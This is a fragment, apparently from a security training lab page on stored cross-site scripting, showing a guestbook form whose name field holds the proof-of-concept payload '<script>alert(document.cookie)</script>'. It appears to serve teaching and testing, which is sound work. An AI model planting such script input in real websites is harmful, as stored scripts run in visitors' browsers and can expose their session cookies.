 Vulnerability: Stored Cross Site Scripting (XSS)
Name * Hack
<script>alert(document.cookie)</script>
Message *
Sign Guestbook Clear Guestbook